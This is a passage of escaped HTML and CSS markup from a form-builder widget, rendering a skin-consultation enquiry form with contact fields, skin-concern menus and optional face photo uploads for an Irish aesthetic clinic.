.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        